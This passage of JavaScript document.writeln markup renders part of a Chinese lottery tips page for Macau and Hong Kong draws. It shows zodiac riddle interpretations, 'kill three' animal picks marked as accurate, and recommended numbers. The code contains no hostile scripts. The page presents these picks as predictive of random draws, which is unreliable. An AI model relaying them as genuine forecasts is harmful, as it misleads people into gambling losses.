document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						021期跑狗一字記之曰：【坏】<br>");
document.writeln("						 计上心来，结绳而治。随处破坏不留手<br>");
document.writeln("						 有力无脑，愤苦自受，空山闻雁雁声哀<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这几句谜语可从十二生肖中选取 鼠、牛、虎、猪、蛇 来对应解释：鼠——“计上心来”，鼠性机敏，善谋划。牛——“结绳而治”，牛象征农耕文明，亦暗示勤恳少变通；“有力无脑”亦可对应。虎——“随处破坏不留手”，虎性凶猛，破坏力强。猪——“有力无脑，愤苦自受”，猪常喻憨直莽撞，易招祸患。蛇——“空山闻雁雁声哀”，蛇行寂野，雁声凄清，皆喻孤寂幽怨之境。整体从智谋、劳力、破坏、鲁莽、哀孤五个层面，以生肖意象呼应谜面，形象而富含隐喻<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠牛虎猪蛇<br>");
document.writeln("						四肖：鼠牛虎猪<br>");
document.writeln("						三肖：鼠牛虎<br>");
document.writeln("						二肖：鼠牛<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						020期跑狗一字記之曰：【干】<br>");
document.writeln("						 老汉推车，计无所出。弓断阵前争日月<br>");
document.writeln("						 匠石运金，焦头烂额。但年年断云愁冷<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句铺陈竭力而困厄之境：“老汉推车”喻势单力薄却勉力前行；“计无所出”言智术已穷；“弓断阵前”象征关键时机溃败；“匠石运金”指巧匠反为技艺所累；“焦头烂额”状狼狈不堪；“年年断云愁冷”则叹岁月空耗于寒寂无望之中。【生肖解】牛——老汉推车，负重难进；兔——弓断阵前，捷足失凭；猴——匠石运金，巧智反困；马——焦头烂额，奔蹄受挫；蛇——断云愁冷，岁岁蛰寒。五肖各应一厄：牛困于力，兔失于器，猴絷于技，马蹶于途，蛇蜷于时，共织一幅运蹇图<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span>蛇<br>");
document.writeln("						四肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						三肖：牛兔猴<br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						019期跑狗一字記之曰：【切】<br>");
document.writeln("						 一分耕耘，一分收穫，谁能头白劳心力<br>");
document.writeln("						 鋤禾當午，不怕流汗，因卖丹砂下白云<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句揭示凡圣两重境界：前半言农夫之勤，汗水浇灌方得粟米；后半喻仙家之悟，炼丹飞升超脱苦劳。暗指既要脚踏实地，亦需慧心突破，方能化辛劳为丹华。【生肖喻】牛驮烈日锄禾苦，马踏黄土汗成川；鼠盗天机藏巧思，猴盗丹炉炼云烟；龙乘霞举脱尘累——五肖诠解：人间耕耘是根基，云外灵悟得超然<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span>龙<br>");
document.writeln("						四肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：牛马鼠<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						018期跑狗一字記之曰：【言】<br>");
document.writeln("						 老树盘根，老樹盤根。霞侵脸微印宫妆<br>");
document.writeln("						 生來贫困，实属不幸。重到笙歌分散地<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：“老树盘根”喻根基深厚却沧桑僵滞；“霞侵脸微印宫妆”写面泛红霞如旧日胭痕，暗藏青春逝影；“生来贫困”道命运艰辛；“重到笙歌分散地”则是重返繁华散尽之处的怅惘。【生肖演绎】蛇——如老树盘根，缠缚半生沧桑；兔——颊染霞晕，犹存宫妆残梦；鼠——身陷贫困，啮尽寒夜凄凉；马——踏遍尘沙，负重而行；猴——重返旧地，空对笙歌散尽的荒台。五兽绘尽人间轨迹：盘根之困、胭霞之忆、贫寒之命、跋涉之倦、散场之哀，终凝为时光深处一声叹息<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠马猴<br>");
document.writeln("						四肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠马<br>");
document.writeln("						三肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠<br>");
document.writeln("						二肖：蛇<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						017期跑狗一字記之曰：【累】<br>");
document.writeln("						 人老是佬，落魄不羁。看尽世间兴与衰<br>");
document.writeln("						 劳累一生，岁月摧残。毫无靠山任风吹<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句道尽沧桑：人至暮年（人老是佬），虽潦倒却存风骨（落魄不羁）。遍观世事浮沉（兴与衰），一生劳苦（劳累一生），受时光磨蚀（岁月摧残），身后无依（毫无靠山），如蓬草飘摇于命运之风。【生肖映照】牛——躬耕终生，脊梁负重；马——踏遍世路，蹄铁销磨；狗——落魄江湖，犹守孤傲；猴——冷眼兴衰，看透炎凉；羊——温顺一生，随风辗转。五相合观，正是浮生写照：牛马喻劳躯，狗猴喻心境，羊喻飘零身——繁华落尽后，皆在岁月中学会与风雨共栖<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马<span style=\"background-color: #FFFF00\">狗</span>猴羊<br>");
document.writeln("						四肖：牛马<span style=\"background-color: #FFFF00\">狗</span>猴<br>");
document.writeln("						三肖：牛马<span style=\"background-color: #FFFF00\">狗</span><br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");














































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【？】<br>");
document.writeln("						 资料更新中<br>");
document.writeln("						 资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：资料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：资料更新中<br>");
document.writeln("						四肖：资料更新中<br>");
document.writeln("						三肖：资料更新中<br>");
document.writeln("						二肖：资料更新中<br>");
document.writeln("						一肖：资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span>猪<br>");
document.writeln("						四肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>021期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇马鼠】</span>开？00准</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>开猴46准</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛猴】</span>开兔39准</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴龙】</span>开?00准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>开兔27准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开猴46准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/21/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					021期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特猴鸡</span><br>");
document.writeln("					特码范围评估:02-39<br>");
document.writeln("					推荐平码:11.38.22.20.10.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					020期平特藏宝图玄机<br>");
document.writeln("					【一击即中接财来】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：一击即中接财来，平特<span style=\"background-color: #FFFF00\">龙</span>虎</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-34</span><br>");
document.writeln("					推荐平码:12.20.<span style=\"background-color: #FFFF00\">09</span>.10.21.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：09-37-14-47-11-24T12</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏宝图玄机<br>");
document.writeln("					【今期特码开本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特码开本期，平特<span style=\"background-color: #FFFF00\">鼠</span>蛇</span><br>");
document.writeln("					特码范围评估:02-30<br>");
document.writeln("					推荐平码:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-18-31-41-33-02T32</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特虎羊</span><br>");
document.writeln("					特码范围评估:24-39<br>");
document.writeln("					推荐平码:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏宝图玄机<br>");
document.writeln("					【微微动短墙桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微动短墙桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推荐平码:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
